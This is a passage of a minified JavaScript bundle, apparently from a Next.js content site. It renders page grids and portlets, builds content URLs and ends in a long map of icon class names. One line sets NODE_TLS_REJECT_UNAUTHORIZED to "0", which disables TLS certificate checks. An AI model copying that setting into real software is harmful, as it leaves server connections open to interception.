C=["width","leafFlag","uiRows","portlet","windowSize","padding","padding4Mobile","rootRowMetaData","maxScreenWidth","rowIndex","colIndex"],N=["portlet","windowSize"];function T(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}function D(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?T(Object(l),!0).forEach(function(_){(0,i.Z)(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):T(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}class I extends e.Component{constructor(n){super(n),(0,i.Z)(this,"checkIsMobile",()=>{let{padding:n,padding4Mobile:_,siteId:l}=this.props,{mobileBreakpoint:m="768"}=(0,d.u9)(l)||{};if(_&&n!==_){let n=window.screen.width<+m||document.documentElement.clientWidth<+m;n!==this.state.isMobile&&(0,e.startTransition)(()=>{this.setState({isMobile:n})})}}),(0,i.Z)(this,"throttleCheckIsMobile",(0,g.throttle)(this.checkIsMobile,50)),this.state={isMobile:!1}}componentDidMount(){this.checkIsMobile(),window.addEventListener("resize",this.throttleCheckIsMobile,!0)}componentWillUnmount(){window.removeEventListener("resize",this.throttleCheckIsMobile,!0)}render(){let n=this.props,{width:_,leafFlag:l,uiRows:i,portlet:e,windowSize:s,padding:t,padding4Mobile:d,rootRowMetaData:a,maxScreenWidth:r,rowIndex:o,colIndex:g}=n,b=(0,m.Z)(n,C),{siteId:p}=b,{isMobile:x}=this.state,f=x?d:t,u=_.toString();u.includes("-")&&(u=u.split("-")[3]);let M=e||i?"portlet":"nonPortlet";return"FALSE"===l?(0,c.jsx)("div",{className:"lmn-col-lg-".concat(u," ").concat(M),style:{padding:f||"0px"},children:(0,c.jsx)(O,{maxScreenWidth:r,children:i.map(n=>(0,c.jsx)(O.Row,{alignment:n.alignment,background:n.background,metaData:n.metaData,rootRowMetaData:a,siteId:p,children:n.uiCols.map(n=>(0,c.jsx)(O.Col,D({width:n.width,leafFlag:n.leafFlag,uiRows:n.uiRows,portlet:n.portlet,windowSize:s,siteId:p,rootRowMetaData:a},b),n.columnId))},n.rowId))})}):e?(0,c.jsx)("div",{className:"lmn-col-lg-".concat(u," ").concat(M),style:{padding:f||"0px"},id:e.type+o+g,children:this._renderPortlet()}):null}_renderPortlet(){let n=this.props,{portlet:_,windowSize:l}=n,i=(0,m.Z)(n,N);return _?_.type?(0,c.jsx)(L,D({portletType:_.type,portletJs:_.portletJs,portletCss:_.portletCss,portletSiteId:_.portletSiteId,config:_.config_json,windowSize:l},i),_.id):void 0:null}}(0,i.Z)(I,"propsTypes",{xl:o().number,lg:o().number,md:o().number,sm:o().number,xs:o().number});class O extends e.Component{render(){let{children:n,siteId:_,maxScreenWidth:l,className:m}=this.props;return(0,c.jsx)("div",{className:"Grid ".concat(m),style:"icgPublic"===_?{background:"#f7f7f7"}:{},children:(0,c.jsx)("div",{style:{maxWidth:l?"".concat(l,"px"):"1920px",margin:"auto"},children:n})})}}O.Row=a,O.Col=I;var B=l(15220),A=l(69918);let F=n=>{if("string"==typeof n)try{window.RETAIL&&window.RETAIL.trackPageEvent(null,"Navigation","NavigationTo".concat(n),"NavigationFrom".concat(window.location.pathname))}catch(n){console.error("track navigation event error: ",n)}},R=function(n){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:A.Wd;if("string"!=typeof n)return;let l=n.includes((0,d.Fr)(_))||n.startsWith("/")&&!n.startsWith("//");F(n),window.open(n,l?"_self":"_blank")};var W=l(1987),H=l(19755),j=l.n(H);l(86362);let G=["match","pageMap"];function z(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}let U={};class Y extends e.Component{constructor(n){super(n),(0,i.Z)(this,"componentDidMount",async()=>{this.scrollToAnchor();try{let n;if(this.state.page)return;let{match:{params:{pageName:_}},is404:l}=this.props,{match:{params:{pageId:m}},siteId:i}=this.props,{defaultPageName:e}=this.props;if(_||(_=e),_)console.log("=========> page name : ",_),n=await (0,B.qh)(_,i);else if(m)n=await (0,B.LS)(m,i);else if(l){R("".concat((0,d.Et)(i)[0]||"","/page-not-found"),i);return}console.dir(n),1===n.success&&n.data?this.setState({page:n.data||U}):(console.error("request page fail, message: ".concat(n.msg,", data: ").concat(n.data)),null===n.data?R("".concat((0,d.Et)(i)[0]||"","/page-not-found"),i):this.setState({hasError:!0})),window.onresize=this.handleWindowSizeChange}catch(n){console.error("get page data error, details: ",n),this.setState({hasError:!0})}}),(0,i.Z)(this,"componentWillUnmount",()=>{window.onresize=null}),(0,i.Z)(this,"addNavListener",n=>{document.getElementById("chart_".concat(n)).addEventListener("click",()=>this.onChartNav(n))}),(0,i.Z)(this,"removeNavListener",n=>{document.getElementById("chart_".concat(n)).removeEventListener("click",()=>this.onChartNav(n))}),(0,i.Z)(this,"onChartNav",n=>{document.getElementById(n).click()}),(0,i.Z)(this,"addTitleListener",n=>{let _=document.getElementById("chart_".concat(n)),l=_.getAttribute("data-nav");_.addEventListener("click",()=>this.onChartTitle(n,l))}),(0,i.Z)(this,"removeTitleListener",n=>{let _=document.getElementById("chart_".concat(n)),l=_.dataset.nav;_.addEventListener("click",()=>this.onChartTitle(n,l))}),(0,i.Z)(this,"onChartTitle",(n,_)=>{document.getElementById(_).click();let l=document.getElementById("".concat(n,"_anchor"));setTimeout(()=>{l.scrollIntoView()},350)}),(0,i.Z)(this,"handleWindowSizeChange",()=>{this.setState({windowSize:window.innerWidth})});let{match:{params:{pageName:_,pageId:l}},pageMap:m,hostName:e,is404:s,siteId:t,page_json:c}=n;this.state={page:m?m[_]:null,windowSize:window.innerWidth,hasError:!_&&!l&&!s,hostName:e||window.location.origin,language:null==c?void 0:c.language}}scrollToAnchor(){window&&window.addEventListener("load",function(n){window&&location.hash&&j()("".concat(location.hash))&&j()("".concat(location.hash)).offset()&&j()("html").animate({scrollTop:j()("".concat(location.hash)).offset().top},500)})}render(){let{page:n,windowSize:_,hasError:l,hostName:e,language:s}=this.state,t=this.props,{match:a,pageMap:r}=t,o=(0,m.Z)(t,G),{originalSiteId:g,isPreview:b}=o,{params:{pageName:p}}=a,x=((0,d.u9)(g)||{}).maxScreenWidth||"";if(l)return(0,c.jsx)(W.default,{siteId:g,isPreview:b});if(!n)return null;if(n===U)return(0,c.jsx)("p",{style:{textAlign:"center",marginTop:50},children:"Page Not Found. Please check site id and page name."});let f="ck-content";return(0,c.jsx)(O,{siteId:g,maxScreenWidth:x,className:p.includes("menu")||p.includes("footer")?"".concat(f):"".concat(s," ").concat(f),children:n&&n.uiRows&&n.uiRows.map((n,l)=>{let m=[],e=[];if(n.metaData&&JSON.parse(n.metaData)){let _=JSON.parse(n.metaData);m=_.columnPadding||[],e=_.columnPadding4Mobile||[]}return(0,c.jsx)(O.Row,{alignment:n.alignment,metaData:n.metaData,background:n.background,siteId:g,isOutermostRow:!0,children:n.uiCols.map((s,t)=>(0,c.jsx)(O.Col,function(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?z(Object(l),!0).forEach(function(_){(0,i.Z)(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):z(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}({windowSize:_,width:s.width,portlet:s.portlet,rootRowMetaData:n.metaData,leafFlag:s.leafFlag,uiRows:s.uiRows,padding:m[t],padding4Mobile:e[t],maxScreenWidth:x,colIndex:t,rowIndex:l},o),s.columnId))},n.rowId)})})}}var E=Y;Y.defaultProps={match:{params:{pageName:"",id:""}},defaultPageName:""}},70878:function(n,_,l){"use strict";l.r(_),l.d(_,{__N_SSP:function(){return k},default:function(){return S}});var m=l(8307),i=l(4730),e=l(37667),s=l(58896);l(12574),l(53554);var t=l(96486),d=l.n(t);function c(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}function a(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?c(Object(l),!0).forEach(function(_){(0,m.Z)(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):c(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}let r=function(n,_,l){var m;let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},e=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],s=n,{url:t,params:c=[]}=(null==i||null===(m=i[l])||void 0===m?void 0:m[_.type])||{};if(t){let n=t.split("/");for(let m of n)if(/\{[a-zA-Z]+\??\}/g.test(m)){let i=m.replace(/\{?\}?\??/g,""),s=_.content_json[i]||_[i];if(c.some(n=>n.id===i)){let{dataKey:n,type:_}=c.find(n=>n.id===i);s=d().get(null==e?void 0:e.find(n=>n.code===s&&n.type===_&&n.siteId===l),n,s)}n[n.indexOf(m)]=s}s="/"+n.filter(n=>!!n).join("/")}return s},o=function(n){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=arguments.length>2?arguments[2]:void 0,m=[];for(let i of Object.keys(n).filter(_=>{var m,i;return(null===(m=n[_])||void 0===m?void 0:m.type)&&(null===(i=n[_])||void 0===i?void 0:i.siteId)!==l}).map(_=>{var l,m;return{siteId:null===(l=n[_])||void 0===l?void 0:l.siteId,contentType:null===(m=n[_])||void 0===m?void 0:m.type}}).filter((n,_,l)=>l.findIndex(_=>_.siteId===n.siteId&&_.contentType===n.contentType)===_))if(_[i.siteId]&&_[i.siteId][i.contentType]&&_[i.siteId][i.contentType].params)for(let n of _[i.siteId][i.contentType].params)m=[...m,{siteId:i.siteId,taxonomyType:n.type}];return m},g=()=>{{var n,_;let{contentMap:l={},originalSiteId:m}=(null===(n=window)||void 0===n||null===(n=n.__NEXT_DATA__)||void 0===n||null===(n=n.props)||void 0===n?void 0:n.pageProps)||{},i=null===(_=window)||void 0===_||null===(_=_.__NEXT_DATA__)||void 0===_||null===(_=_.props)||void 0===_||null===(_=_.appProps)||void 0===_||null===(_=_.settings)||void 0===_||null===(_=_.find(n=>"page"===n.componentName))||void 0===_||null===(_=_.componentJson)||void 0===_?void 0:_.detailPageMapping,e=o(l,i,m).map(n=>l[n.taxonomyType]).reduce((n,_)=>[...n,..._],[]);window.convertContentUrlForEs=function(n,_){let l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return r(n.url,{type:(null==n?void 0:n.type)||l,content_json:a(a({},n),{},{businessId:n.businessId||n.href})},_,i,e)}}};var b=l(88719);l(27841);let p=async function(n,_,l,m){var i;let e=arguments.length>4&&void 0!==arguments[4]&&arguments[4],{detailPageMapping:s={}}=await getPageSetting(m)||{},t=null==s||null===(i=s[l])||void 0===i||null===(i=i[_.type])||void 0===i||null===(i=i.params)||void 0===i?void 0:i.map(n=>n.type),d=[];if(t)for(let n of(await Promise.all(t.map(n=>getTaxonomyByType(n,l)))))d=[...d,...n];let c=convertContentUrlSync(n,_,l,s,d);return e&&(c=await getDomain(m)+c),c},x=async function(n,_,l){var m,i,e,s,t;let d=arguments.length>3&&void 0!==arguments[3]&&arguments[3],c=_||n.siteId;if(c===l)return n;if(null!=n&&null!==(m=n.content_json)&&void 0!==m&&m.url&&(null!=n&&null!==(t=n.content_json)&&void 0!==t&&null!==(t=t.url)&&void 0!==t&&t.startsWith("/")?n.content_json.url=(await getPatterns(l))[0]+n.content_json.url:n.content_json.url=await p(n.content_json.url,n,c,l,d)),null!=n&&null!==(i=n.content_json)&&void 0!==i&&i.localizedList&&null!=n&&null!==(e=n.content_json)&&void 0!==e&&e.localizedList[0])for(let _ of n.content_json.localizedList)_.url=await p(_.url,n,c,l,d);if(null!=n&&null!==(s=n.content_json)&&void 0!==s&&s.seriesLink){let _=n.content_json.seriesLink.split("/").pop(),m=await f(n.type,_,c,l,{},{},!1);n.content_json.seriesLink=await p(n.content_json.seriesLink,m,c,l)}return n},f=async function(n,_){let l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ICG_PUBLIC_SITE_ID,m=arguments.length>3?arguments[3]:void 0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},e=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},s=!(arguments.length>6)||void 0===arguments[6]||arguments[6],t=generateUrl("/v1/content/".concat(l,"/").concat(n,"/businessId/").concat(encodeURIComponent(_)),e),d=await request.get(t,{headers:i});if(1===d.success)return s?await x(d.data,l,m,!0):d.data;throw Error("Request ".concat(l," content ").concat(n," by business id: ").concat(_," failed, ").concat(d.msg))};l(15220),l(34155).env.NODE_TLS_REJECT_UNAUTHORIZED="0",l(30873),l(86362),l(30381);var u=l(85893);let M=["pageMap","pageName","menuPageName","footerPageName","responseCode"];function h(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}function y(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?h(Object(l),!0).forEach(function(_){(0,m.Z)(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):h(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}var k=!0,S=n=>{let{pageMap:_,pageName:l,menuPageName:m,footerPageName:t,responseCode:d}=n,c=(0,i.Z)(n,M),a=n=>y({match:{params:{pageName:n}},pageMap:window.__NEXT_DATA__.props.pageProps.pageMap},c);return(0,e.useEffect)(()=>{g();let{autoRedirect:{enabled:n=!1,delay:_=0,url:l=""}={}}=(0,b.wK)(c.originalSiteId);404===d&&n&&l&&setTimeout(()=>{window.location.href=l},1e3*_)},[]),(0,u.jsxs)("div",{children:[!!m&&(0,u.jsx)(s.Z,y({},a(m))),(0,u.jsx)(s.Z,y({},a(l))),!!t&&(0,u.jsx)(s.Z,y({},a(t)))]})}},42512:function(n){n.exports={lmnicon:"icgds-icons_lmnicon__aM7Cl",lmnIconFrame:"icgds-icons_lmn-icon-frame__VvAYX",lmniconNoFrame:"icgds-icons_lmnicon-no-frame__oQsfy",lmnicon10:"icgds-icons_lmnicon-10__mV_Qg",lmniconXs:"icgds-icons_lmnicon-xs__qY9yE",lmnUiXs:"icgds-icons_lmn-ui-xs__OIIUM",lmnicon14:"icgds-icons_lmnicon-14__lVpk_",lmniconSm:"icgds-icons_lmnicon-sm__eWY32",lmnUiSm:"icgds-icons_lmn-ui-sm__v18DV",lmnicon18:"icgds-icons_lmnicon-18__tWMhT",lmniconMd:"icgds-icons_lmnicon-md__ep0HO",lmnUiMd:"icgds-icons_lmn-ui-md__nU_7e",lmnicon24:"icgds-icons_lmnicon-24__z6BUC",lmniconLg:"icgds-icons_lmnicon-lg__vlit5",lmnUiLg:"icgds-icons_lmn-ui-lg__jdLsK",lmniconBgSquare:"icgds-icons_lmnicon-bg-square__yOrsJ",lmniconBgCircle:"icgds-icons_lmnicon-bg-circle__NDh7g",lmniconUl:"icgds-icons_lmnicon-ul__bj7O5",lmniconColorSuccess:"icgds-icons_lmnicon-color-success__BR_BT",lmniconColorWarning:"icgds-icons_lmnicon-color-warning__UKaoO",lmniconColorDanger:"icgds-icons_lmnicon-color-danger__rpLvV",lmniconSpin:"icgds-icons_lmnicon-spin__cM_dO",lmniconRotate90:"icgds-icons_lmnicon-rotate-90__z42HO",lmniconRotate180:"icgds-icons_lmnicon-rotate-180__oCg2d",lmniconRotate270:"icgds-icons_lmnicon-rotate-270__yRIwF",lmniconFlipY:"icgds-icons_lmnicon-flip-y__9sdFs",lmniconFlipX:"icgds-icons_lmnicon-flip-x__l3xSV",lmniconContactO:"icgds-icons_lmnicon-contact-o__gNDhB",lmniconIdCard:"icgds-icons_lmnicon-id-card__RCEjp",lmniconExpertO:"icgds-icons_lmnicon-expert-o__bSN6k",lmniconUserBlock:"icgds-icons_lmnicon-user-block__s0M3O",lmniconUserCheck:"icgds-icons_lmnicon-user-check__M_IVW",lmniconUserClose:"icgds-icons_lmnicon-user-close__o5S5E",lmniconUserRemove:"icgds-icons_lmnicon-user-remove__1vbbY",lmniconUserSettings:"icgds-icons_lmnicon-user-settings__37cR_",lmniconProfileO:"icgds-icons_lmnicon-profile-o__ORFJi",lmniconGroupO:"icgds-icons_lmnicon-group-o__8egEm",lmniconOrganization:"icgds-icons_lmnicon-organization__EXS4P",lmniconUserHierarchy:"icgds-icons_lmnicon-user-hierarchy__MEV4o",lmniconCircle:"icgds-icons_lmnicon-circle__wFSgZ",lmniconDot:"icgds-icons_lmnicon-dot__XNiqi",lmniconHexagonO:"icgds-icons_lmnicon-hexagon-o__v_CZD",lmniconHexagon:"icgds-icons_lmnicon-hexagon__Y_egK",lmniconSquareO:"icgds-icons_lmnicon-square-o__r_FD4",lmniconSquare:"icgds-icons_lmnicon-square__rmvWG",lmniconTriangleO:"icgds-icons_lmnicon-triangle-o__zWXyF",lmniconTriangle:"icgds-icons_lmnicon-triangle__y2YQ5",lmniconAlertCircleO:"icgds-icons_lmnicon-alert-circle-o__KJe2d",lmniconAlertCircle:"icgds-icons_lmnicon-alert-circle___YoCB",lmniconAlertTriangleO:"icgds-icons_lmnicon-alert-triangle-o__pbNxV",lmniconAlertTriangle:"icgds-icons_lmnicon-alert-triangle__yi7TB",lmniconAlert:"icgds-icons_lmnicon-alert__AP5G5",lmniconInfoCircleO:"icgds-icons_lmnicon-info-circle-o__mWD7f",lmniconInfoCircle:"icgds-icons_lmnicon-info-circle__B47Wf",lmniconInfo:"icgds-icons_lmnicon-info__N0Q41",lmniconCheckCircleO:"icgds-icons_lmnicon-check-circle-o__eGpxZ",lmniconDiamondO:"icgds-icons_lmnicon-diamond-o__fiex6",lmniconCheck:"icgds-icons_lmnicon-check__cjXEO",lmniconQuestionCircleO:"icgds-icons_lmnicon-question-circle-o__wipIV",lmniconQuestionCircle:"icgds-icons_lmnicon-question-circle__25Ged",lmniconQuestion:"icgds-icons_lmnicon-question__f33Vx",lmniconCircleO:"icgds-icons_lmnicon-circle-o__mEizk",lmniconDiamond:"icgds-icons_lmnicon-diamond__Zcqjj",lmniconCheckCircle:"icgds-icons_lmnicon-check-circle__aahEq",lmniconCompress:"icgds-icons_lmnicon-compress__G_vQe",lmniconFrame:"icgds-icons_lmnicon-frame__oX5Vs",lmniconExpand:"icgds-icons_lmnicon-expand__wXgle",lmniconMenu:"icgds-icons_lmnicon-menu__Ok9d9",lmniconArrowLeft:"icgds-icons_lmnicon-arrow-left__ihyRa",lmniconArrowRight:"icgds-icons_lmnicon-arrow-right__2wJJU",lmniconArrowUp:"icgds-icons_lmnicon-arrow-up__AR0d6",lmniconDown:"icgds-icons_lmnicon-down__oF8L5",lmniconLeft:"icgds-icons_lmnicon-left__xEiE6",lmniconRight:"icgds-icons_lmnicon-right__kIuWZ",lmniconUp:"icgds-icons_lmnicon-up__970pu",lmniconCaretLeft:"icgds-icons_lmnicon-caret-left__O8bbo",lmniconCaretRight:"icgds-icons_lmnicon-caret-right__DhCOF",lmniconCaretUp:"icgds-icons_lmnicon-caret-up__a_d44",lmniconCaretDown:"icgds-icons_lmnicon-caret-down__g63sb",lmniconHome:"icgds-icons_lmnicon-home__WJ8js",lmniconRightDouble:"icgds-icons_lmnicon-right-double__glHii",lmniconLeftDouble:"icgds-icons_lmnicon-left-double__FHcXv",lmniconUpDouble:"icgds-icons_lmnicon-up-double__kRuK_",lmniconMoreVertical:"icgds-icons_lmnicon-more-vertical__yOlUn",lmniconDownDouble:"icgds-icons_lmnicon-down-double__TK_mh",lmniconArrowDown:"icgds-icons_lmnicon-arrow-down__v2b55",lmniconAsterisk:"icgds-icons_lmnicon-asterisk__b99SH",lmniconCompassNorth:"icgds-icons_lmnicon-compass-north__AJPu4",lmniconDirectionNorth:"icgds-icons_lmnicon-direction-north__1HfRm",lmniconCrosshair:"icgds-icons_lmnicon-crosshair__kf_3O",lmniconBulletList:"icgds-icons_lmnicon-bullet-list__GzgFA",lmniconListBullet:"icgds-icons_lmnicon-list-bullet__U4zTg",lmniconBold:"icgds-icons_lmnicon-bold__VpEks",lmniconLocation:"icgds-icons_lmnicon-location__ju1xX",lmniconLocationPin:"icgds-icons_lmnicon-location-pin__Mu5xn",lmniconParagraph:"icgds-icons_lmnicon-paragraph__vA2k_",lmniconSigmaUppercase:"icgds-icons_lmnicon-sigma-uppercase__5_Alr",lmniconCheckList:"icgds-icons_lmnicon-check-list__rL1Fi",lmniconListCheck:"icgds-icons_lmnicon-list-check__KyZ9_",lmniconTextCase:"icgds-icons_lmnicon-text-case__ulUIQ",lmniconSmallCaps:"icgds-icons_lmnicon-small-caps__ruz1p",lmniconText:"icgds-icons_lmnicon-text__FQMou",lmniconUnderline:"icgds-icons_lmnicon-underline__zWWDP",lmniconTextAlignCenter:"icgds-icons_lmnicon-text-align-center__nlg81",lmniconTextAlignJustified:"icgds-icons_lmnicon-text-align-justified__9RbOU",lmniconNumberList:"icgds-icons_lmnicon-number-list__tjUWZ",lmniconListNumber:"icgds-icons_lmnicon-list-number__uSkv9",lmniconTextAlignRight:"icgds-icons_lmnicon-text-align-right___JdCM",lmniconStrikethrough:"icgds-icons_lmnicon-strikethrough__YBxkR",lmniconStrikeThrough:"icgds-icons_lmnicon-strike-through__Ztde7",lmniconTextAlignLeft:"icgds-icons_lmnicon-text-align-left__vRaUz",lmniconItalic:"icgds-icons_lmnicon-italic__Mnsm_",lmniconCamera:"icgds-icons_lmnicon-camera__BZKxn",lmniconPhoto:"icgds-icons_lmnicon-photo__ZZbUi",lmniconComment:"icgds-icons_lmnicon-comment__b__DO",lmniconChatSquare2:"icgds-icons_lmnicon-chat-square-2__uGkw5",lmniconMessage:"icgds-icons_lmnicon-message__jqb2d",lmniconChatSquare:"icgds-icons_lmnicon-chat-square__H7t13",lmniconMessages:"icgds-icons_lmnicon-messages__3rpQB",lmniconChatRoomsO:"icgds-icons_lmnicon-chat-rooms-o__8_zrE",lmniconMovie:"icgds-icons_lmnicon-movie__WI_kU",lmniconPhoneO:"icgds-icons_lmnicon-phone-o__oQDFr",lmniconPhoneAltO:"icgds-icons_lmnicon-phone-alt-o__GPkir",lmniconSend:"icgds-icons_lmnicon-send__y5xq6",lmniconPlane:"icgds-icons_lmnicon-plane___BTD3",lmniconTyping:"icgds-icons_lmnicon-typing__IWqB2",lmniconChatSquare3:"icgds-icons_lmnicon-chat-square-3__GnQ02",lmniconShareO:"icgds-icons_lmnicon-share-o__ksVUV",lmniconShare:"icgds-icons_lmnicon-share__V7sLF",lmniconVideoO:"icgds-icons_lmnicon-video-o__T6_tk",lmniconVideo:"icgds-icons_lmnicon-video__fOlga",lmniconNextCircleO:"icgds-icons_lmnicon-next-circle-o__olCza",lmniconForwardCircleO:"icgds-icons_lmnicon-forward-circle-o__vqTEk",lmniconNextO:"icgds-icons_lmnicon-next-o__5Od1G",lmniconForwardO:"icgds-icons_lmnicon-forward-o__kjtkS",lmniconPauseCircleO:"icgds-icons_lmnicon-pause-circle-o__eTHWE",lmniconPauseO:"icgds-icons_lmnicon-pause-o__JLI5F",lmniconPlayCircleO:"icgds-icons_lmnicon-play-circle-o__3kJcc",lmniconPlayO:"icgds-icons_lmnicon-play-o__c4dxJ",lmniconPreviousCircleO:"icgds-icons_lmnicon-previous-circle-o__Kepct",lmniconBackCircleO:"icgds-icons_lmnicon-back-circle-o__3T41J",lmniconPreviousO:"icgds-icons_lmnicon-previous-o__R5pKu",lmniconBackO:"icgds-icons_lmnicon-back-o__i8ZW4",lmniconStopCircleO:"icgds-icons_lmnicon-stop-circle-o__f25y9",lmniconStopO:"icgds-icons_lmnicon-stop-o__DeXj2",lmniconVolumeHigh:"icgds-icons_lmnicon-volume-high__vtroc",lmniconVolumeUp:"icgds-icons_lmnicon-volume-up__cKti3",lmniconVolumeLow:"icgds-icons_lmnicon-volume-low__d_vbV",lmniconVolumeDown:"icgds-icons_lmnicon-volume-down__6BtDu",lmniconVolumeMedium:"icgds-icons_lmnicon-volume-medium__0AH3k",lmniconVolumeMute:"icgds-icons_lmnicon-volume-mute__ijfrx",lmniconLetter:"icgds-icons_lmnicon-letter__N4pza",lmniconEnvelope:"icgds-icons_lmnicon-envelope__x_nAr",lmniconEmailRead:"icgds-icons_lmnicon-email-read__iFoDB",lmniconEmailReadO:"icgds-icons_lmnicon-email-read-o__bwPZU",lmniconEmailO:"icgds-icons_lmnicon-email-o___VWWp",lmniconAlignBottom:"icgds-icons_lmnicon-align-bottom__UFVMO",lmniconMoveDown:"icgds-icons_lmnicon-move-down__5rrCC",lmniconAlignLeft:"icgds-icons_lmnicon-align-left__EdP_3",lmniconMoveLeft:"icgds-icons_lmnicon-move-left__28WYq",lmniconColumns:"icgds-icons_lmnicon-columns__9wKPD",lmniconLayout:"icgds-icons_lmnicon-layout__pwPSn",lmniconCrop:"icgds-icons_lmnicon-crop___zW6Y",lmniconDrag:"icgds-icons_lmnicon-drag__nllWY",lmniconHorizontal:"icgds-icons_lmnicon-horizontal__xkyIx",lmniconExpandHorizontal2:"icgds-icons_lmnicon-expand-horizontal-2__uBBdq",lmniconLayoutGridCompact:"icgds-icons_lmnicon-layout-grid-compact__5QzTD",lmniconMenuGridO:"icgds-icons_lmnicon-menu-grid-o__szDCb",lmniconLayoutGrid:"icgds-icons_lmnicon-layout-grid__9M06q",lmniconLayoutRowsCompact:"icgds-icons_lmnicon-layout-rows-compact__sMeAA",lmniconLayoutRows:"icgds-icons_lmnicon-layout-rows__YCmrQ",lmniconPaint:"icgds-icons_lmnicon-paint__Cyxxs",lmniconPaintBrush:"icgds-icons_lmnicon-paint-brush__k2Nk3",lmniconPalette:"icgds-icons_lmnicon-palette__oDwlA",lmniconPaintPalette:"icgds-icons_lmnicon-paint-palette__WFxRX",lmniconPivot:"icgds-icons_lmnicon-pivot__pfbQq",lmniconLayout2:"icgds-icons_lmnicon-layout-2__nD4za",lmniconPopOut:"icgds-icons_lmnicon-pop-out__pbWss",lmniconQuadrant:"icgds-icons_lmnicon-quadrant__WdXa_",lmniconLayout3:"icgds-icons_lmnicon-layout-3__lHA6B",lmniconStack:"icgds-icons_lmnicon-stack__NcM0F",lmniconUnstack:"icgds-icons_lmnicon-unstack__Mze9E",lmniconVertical:"icgds-icons_lmnicon-vertical__IILey",lmniconExpandVertical2:"icgds-icons_lmnicon-expand-vertical-2__3IPh9",lmniconViewAdd:"icgds-icons_lmnicon-view-add__kyDHp",lmniconViewDisabled:"icgds-icons_lmnicon-view-disabled__B4XwH",lmniconViewLock:"icgds-icons_lmnicon-view-lock__M5vxw",lmniconViewRemove:"icgds-icons_lmnicon-view-remove__wnXFM",lmniconView:"icgds-icons_lmnicon-view__ab_jF",lmniconBetween:"icgds-icons_lmnicon-between__tlGee",lmniconExpandHorizontal:"icgds-icons_lmnicon-expand-horizontal__m7GhE",lmniconAlignTop:"icgds-icons_lmnicon-align-top__0RgWu",lmniconMoveUp:"icgds-icons_lmnicon-move-up__QlKbh",lmniconAlignRight:"icgds-icons_lmnicon-align-right__zAkRd",lmniconMoveRight:"icgds-icons_lmnicon-move-right__uqCDc",lmniconGrouping:"icgds-icons_lmnicon-grouping__KHrQx",lmniconUpload:"icgds-icons_lmnicon-upload__wxmbU",lmniconDocFile:"icgds-icons_lmnicon-doc-file__tv4hw",lmniconFileDoc:"icgds-icons_lmnicon-file-doc__VOKiy",lmniconFileExcel:"icgds-icons_lmnicon-file-excel__PhAlL",lmniconFileImage:"icgds-icons_lmnicon-file-image__Y93wW",lmniconImage:"icgds-icons_lmnicon-image__k_Mxm",lmniconFilePdf:"icgds-icons_lmnicon-file-pdf__Mn0cC",lmniconFilePpt:"icgds-icons_lmnicon-file-ppt__GeTOC",lmniconFileZip:"icgds-icons_lmnicon-file-zip__Gz29D",lmniconFile:"icgds-icons_lmnicon-file__1CXuR",lmniconPagePortrait:"icgds-icons_lmnicon-page-portrait__glWW3",lmniconFiles:"icgds-icons_lmnicon-files__IKFTQ",lmniconCloudDownload:"icgds-icons_lmnicon-cloud-download__Zwp34",lmniconFolderTree:"icgds-icons_lmnicon-folder-tree__7ap8U",lmniconFolderTreeO:"icgds-icons_lmnicon-folder-tree-o__uaV8q",lmniconFoldersO:"icgds-icons_lmnicon-folders-o___G_Pk",lmniconFolderOpen:"icgds-icons_lmnicon-folder-open__d2nWq",lmniconTransferHorizontal:"icgds-icons_lmnicon-transfer-horizontal__A3ce4",lmniconTransferVertical:"icgds-icons_lmnicon-transfer-vertical__7Ombw",lmniconSort:"icgds-icons_lmnicon-sort__a5FsQ",lmniconFolderO:"icgds-icons_lmnicon-folder-o__0Mo_F",lmniconCloudUpload:"icgds-icons_lmnicon-cloud-upload__Z65w_",lmniconDownload:"icgds-icons_lmnicon-download__vuO4W",lmniconBookmark:"icgds-icons_lmnicon-bookmark__9hrsi",lmniconDoesNotContain:"icgds-icons_lmnicon-does-not-contain__oStwY",lmniconNotSearch:"icgds-icons_lmnicon-not-search__pn3YE",lmniconFilterAlt:"icgds-icons_lmnicon-filter-alt__I_INB",lmniconFlagO:"icgds-icons_lmnicon-flag-o__WjSmm",lmniconHeartO:"icgds-icons_lm